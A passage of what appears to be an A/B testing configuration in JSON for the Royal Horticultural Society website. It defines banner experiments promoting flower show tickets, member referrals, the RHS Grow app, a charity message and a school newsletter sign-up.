0;\n    left: 0;\n    background-position: 50% 50%;\n    background-repeat: no-repeat;\n    background-size: cover;\n    background-color: #1D71B8;\n}\n\n#optz-banner .ad {\n    position: relative;\n    display: table;\n    width: 100%;\n    min-height: 225px;\n    background-color: #006e50;\n  }\n\n  \n  \n@media (min-width: 46.25em) {\n\t  #optz-banner .l-col-md-6 {\n        position: relative;\n        float: left;\n        min-height: 0px;\n        width: 50%;\n    }\n}\n\n#optz-banner img.hero-hub__bg, #optz-banner img.hero-hub__small-bg {\n    position: absolute;\n    top: 0;\n    left: 0;\n    height: 100%;\n    width: 100%;\n    -o-object-fit: contain;\n    object-fit: contain;\n}\n  \n @media (min-width: 46.25em) {\n\n\t #optz-banner .l-row--flex>.l-col-md-6 {\n\t\tbox-flex: 0;\n\t\t-moz-flex: 0 0 50%;\n\t\tflex: 0 0 50%;\n\t\tmax-width: 50%;\n\t }\n}\n#optz-banner .hero-hub__cta {\n  position:relative;\n  z-index:999;\n}\n\n\n#optz-banner .f2 .keyline {\n  border-style:none;\n}\n\n\n#optz-banner a.rhs-button {\n    border-radius: 1.2rem;\n    display: flex;\n    gap: 0.5rem;\n    padding: 0.5rem 0.75rem 0.5rem 1rem;\n    margin-bottom: 0rem;\n    align-items: center;\n    line-height: normal;\n    height: auto;\n    font-weight: 600;\n    text-decoration: none;\n    white-space: nowrap;\n    vertical-align: middle;\n    text-align: center;\n    overflow: visible;\n    font-size: 1rem;\n    width: fit-content;\n  background:#fff;\n  color:#6E377D;\n  border:1px solid #6E377D !important;\n  min-width:120px;\n  \n\t}\n\t\n.container-ads {\n margin-left: auto;\n  margin-right: auto;\n  max-width: 80em;\n  min-width: 0;\n  padding: 0px 16px; \n}</style>", "dependencies": []}, {"id": "B828A84B-909E-4360-9F96-48F4E53EEC1F", "type": "append", "dependencies": [], "selector": ".foot-bg", "value": "<div id=\"optz-banner\" style=\"border-bottom:10px solid #fff;\">\n\n  \n<section class=\"section hero-hub-banner\">\n\n<header class=\"hero-hub hero-hub--campaign support-banner\"> <div class=\"container-ads\">\n   <div class=\"l-row l-row--no-gutter l-row--flex\">\n\t\t<div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--push-6 l-flex\">\n\t\t\t<div class=\"l-module\">\n                    <img class=\"hero-hub__bg\" src=\"https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=980\" srcset=\" \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=480 480w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=740 740w, \n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=940 940w,\n                    https://www.rhs.org.uk/getmedia/e74910dc-3b4a-44e3-be89-cac264f31c38/Full-width-banner?width=1024 1024w\n                    \" sizes=\"\n                       (min-width: 740px) 50vw,\n                       100vw\n                    \" alt=\"RHS Show savings\" fetchpriority=\"high\">  \n                    <!--<div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content hidden-md hidden-lg\">\n                    </div>\t-->\t\t\t\t\n\n                </div>\n\t\t\t</div>\n      <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-6 l-col-md--pull-6 l-flex\">\n         <div class=\"l-module\">\n            <div class=\"hero-hub__bg\"></div>\n            <div class=\"section__container l-flex\">\n               <div class=\"hero-hub__outer hero-hub__outer--sub hero-hub__outer--fit-content l-flex u-p-y-4 u-p-y-3-md\">\n                  <div class=\"hero-hub__content u-w-100 \">\n                     <div class=\"hidden-md hidden-lg u-m-t-0 bottommargin-1px\">\n                        <div class=\"bottompadding-1px\"></div>\n                     </div>\n                     <span class=\"text-center text-left-md\">\n                        <h1 class=\"hero-hub__title h3 text-headline\">RHS Flower Show savings now unlocked</h1>\n\t\t\t\t\t\t<p class=\"text-white\">Save on Shows ticket prices, enjoy exclusive Members' Days, and purchase up to four tickets at the reduced Members' rate with your new benefits. Check your confirmation email for your RHS Membership number.</p>\n\t\t\t\t\t\t<p class=\"hero-hub__cta\">\n\t\t\t\t\t\t<a aria-label=\"link to RHS shows\" href=\"https://www.rhs.org.uk/shows-events/tickets\" class=\"rhs-button join-button\">Learn more\n\t\t\t\t\t\t<svg class=\"chevron\" width=\"14px\" height=\"14px\" version=\"1.1\" viewBox=\"0 0 1200 1200\" xmlns=\"http://www.w3.org/2000/svg\">\n\t\t\t\t\t\t\t<path fill=\"#6E377D\" d=\"m892.36 676.36-432 432c-21.094 21.098-48.719 31.645-76.355 31.645s-55.262-10.547-76.355-31.645c-42.191-42.156-42.191-110.57 0-152.72l355.63-355.63-355.63-355.64c-42.191-42.156-42.191-110.57 0-152.72 42.191-42.191 110.53-42.191 152.72 0l432 432c42.18 42.156 42.18 110.58-0.011719 152.72z\"></path>\n\t\t\t\t\t\t</svg>\n\t\t\t\t\t\t</a>                                   \n                        </p>\n                     </span>\n                  </div>\n               </div>\n            </div>\n         </div>\n      </div>\n   </div> </div>\n</header> \n</section>\n\n  </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6030674113593344"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6363992130584576"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6309414202769408", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6306950921584640", "name": "203k - Refer a Friend Winter", "commitId": "4529780150763520", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "24809050364"], "audienceName": "RHS Members (Account Type: member)", "changes": null, "id": "4585922663022592", "integrationSettings": null, "variations": [{"id": "4611179285315584", "name": "Variation #1 - members refer winter", "actions": [{"viewId": "24961830732", "changes": [{"id": "4EDEACE0-1951-4C9D-906F-E84D3A7039E7", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer ", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-h1-description-with-logo .section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "24913300423", "changes": [{"id": "EB130BDF-988C-42F0-AE61-AC46E69D59CF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-t-2", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "4520914038030336", "changes": [{"id": "0B8B4405-2C5A-4BDA-B8D1-3F6CC2CE5913", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-text div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "5772263564247040", "changes": [{"id": "768B562E-BE79-43B0-95FA-CE12E8494574", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6726180900962304", "changes": [{"id": "8F68E22A-7409-49FB-912A-0078B8DE5856", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".intro", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}, {"viewId": "6734230206545920", "changes": [{"id": "919AB5F5-B55E-4D45-8886-081D966C7961", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/6b340bfd-575d-4ce7-b303-83c6921a4b94/Harlow-Carr-Winter-Lifestyle-Couple", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/refer", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "div.section > div.section__container", "title": "Love the RHS?", "subTitle": "Enjoy a \u00a310 voucher for spreading the word with friends and family", "backgroundColour": "rgba(55, 170, 70, 1)", "backgroundImageAlt": "", "CTAText": "Refer a friend today"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6306950921584640"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24913300423", "24961830732", "4520914038030336", "5772263564247040", "6726180900962304", "6734230206545920"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4585922663022592", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6360844255100928", "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "commitId": "6080701053796352", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4581848735547392", "integrationSettings": null, "variations": [{"id": "4681632167231488", "name": "Original", "actions": [{"viewId": "6465335956602880", "changes": []}]}, {"id": "6654921672491008", "name": "Variation #1 Care Tips", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "1718BB18-B2CD-43D2-B64A-33446538B7AC", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Never miss a watering day again", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/caretips", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Never miss a watering day again", "subTitle": "Get timely care reminders tailored to your plants, right to your phone with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Never miss a watering day again", "CTAText": "Find out more"}}]}]}, {"id": "5368216311037952", "name": "Variation #2 Plant ID", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "C69A73E3-8F40-44D6-B023-21F970050034", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Identify plants in seconds", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/PlantID", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Identify plants in seconds", "subTitle": "Spot a plant you love but don\u2019t know its name? Try Plant ID and get instant answers in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Identify plants in seconds", "CTAText": "Find out more"}}]}]}, {"id": "4841765862113280", "name": "Variation #3 ChatBotanist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "8B604A07-8843-409A-8770-E5E9FB2AE362", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Your gardening questions, answered 24/7", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/ChatBot", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Your gardening questions, answered 24/7", "subTitle": "ChatBotanist gives you instant, expert-backed answers anytime in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Your gardening questions, answered 24/7", "CTAText": "Find out more"}}]}]}, {"id": "4832118929358848", "name": "Variation #4 Wishlist", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "AC7D7520-467F-4E63-A34C-E26717670750", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Keep track of your favourite plants", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/wishlist", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Keep track of your favourite plants", "subTitle": "Build wishlists and plant collections to bring your garden ideas to life with the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Keep track of your favourite plants", "CTAText": "Find out more"}}]}]}, {"id": "4903793343594496", "name": "Variation #5 Plant Combination Builder", "actions": [{"viewId": "6465335956602880", "changes": [{"id": "A4CE785A-4D81-4AEE-A87C-F54885896A25", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/837869cd-31f1-477d-a119-b279f4c24c03/rhs-autumn-2025", "heroImageAlt": "Create garden harmony", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://rhsgrow.onelink.me/430N/plantcombo", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(3) .l-row--space", "title": "Create garden harmony", "subTitle": "Plan your borders with expert suggestions with our Plant Combination Builder in the RHS Grow app", "backgroundColour": "rgba", "backgroundImageAlt": "Create garden harmony", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "4681632167231488", "endOfRange": 1667}, {"entityId": "6654921672491008", "endOfRange": 3334}, {"entityId": "5368216311037952", "endOfRange": 5001}, {"entityId": "4841765862113280", "endOfRange": 6668}, {"entityId": "4832118929358848", "endOfRange": 8335}, {"entityId": "4903793343594496", "endOfRange": 10000}], "name": "0167 - Implement Grow App Feature Banner Test \u2013 Optimizely A/B/C/D/E Campaign", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6360844255100928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6465335956602880"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "6482171645394944", "name": "163 - Charitable Message Banner v2", "commitId": "6260266657120256", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "4555445692530688", "integrationSettings": null, "variations": [{"id": "5121240826904576", "name": "Variation #1", "actions": [{"viewId": "6037122302345216", "changes": [{"id": "7324CFB0-162B-4EA7-9FA7-87C2E2736D19", "type": "append", "selector": "head", "value": "<style>.pre-header {\n\tbackground-color: #ffd46e;\n    color: #3b3630;\n    width: 100%;\n    text-align: center;\n   font-size: 0.85em;\n    padding: 0.4em;\n}</style>", "dependencies": []}, {"id": "B8F22858-21E9-4A6D-939B-C69F4742ED78", "type": "append", "dependencies": [], "selector": ".header", "value": "<div class=\"pre-header\">\n    <div style=\"\" class=\"\">\n        <strong>Your membership supports our work as a charity. Thank you</strong>\n    </div>\n</div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "All users & devices ", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6482171645394944"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["6037122302345216"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4555445692530688", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6594324582891520", "name": "0174 - RHS Badminton Flower Show 2026 - Tickets on Sale", "commitId": "5415906889695232", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5005206883139584"], "audienceName": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "changes": null, "id": "6489617357078528", "integrationSettings": null, "variations": [{"id": "5363717450235904", "name": "Variation #1 - RHS Badminton 2026 tickets on sale", "actions": [{"viewId": "29967490384", "changes": [{"id": "7FB6FAA4-48F8-4EAF-8F35-445833FC7338", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "AA782577-DB55-49BC-9739-68B591860AE8", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "C65AF013-FFAE-438D-B525-57E888858DD6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "CD2A3A0B-3F8E-4B0B-92BA-A4777150C756", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5774202054115328", "changes": [{"id": "FAF2F4F5-CC82-4D87-BF9A-38EC804DCB96", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "rhs-widgets-content > p:nth-of-type(2)", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "42E99447-EE36-459A-A4C8-3E4333A068EC", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "/getmedia/8dab1530-d791-4871-9c44-515715dcc057/chelsea-flower-show_candid-shoot-may-2025", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-badminton-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/10210bf9-6331-4ba8-ab2e-2ac0f135b508/Web-Banner_Red-background", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link", "title": "RHS Badminton Flower Show", "subTitle": "Visit our brand new show in the South Gloucestershire countryside, 8 - 12 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 04 Badminton Catchment (90\u2011min Drive | Cities & Large Towns)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "6594324582891520"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6489617357078528", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "6674230419390464", "name": "0177 - School Resources Newsletter Banner Placement Test", "commitId": "6754482587959296", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {"is_using_gtm": "on"}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "4571673035276288", "integrationSettings": null, "variations": [{"id": "6659268196171776", "name": "Original", "actions": [{"viewId": "5761159932936192", "changes": []}]}, {"id": "6697138701205504", "name": "Variation #1 - Top Banner (Side Hidden)", "actions": [{"viewId": "5761159932936192", "changes": [{"id": "B06BDB33-638D-49F5-837F-3E81B11C23BC", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/education-learning/school-gardening/sign-up", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Sign up for free teaching support</strong>\n<br>\nReceive tips, advice and inspiration to make your growing journey a success\n\n", "text_color": "#ffffff", 